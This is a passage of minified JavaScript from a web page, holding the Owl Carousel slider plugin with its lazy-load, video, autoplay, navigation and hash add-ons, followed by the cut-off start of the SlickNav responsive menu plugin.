a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var 